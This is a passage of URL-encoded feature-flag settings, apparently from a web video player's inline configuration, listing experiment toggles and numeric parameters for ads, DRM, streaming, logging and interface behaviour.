enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adaptive_formats_string\u003dtrue\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026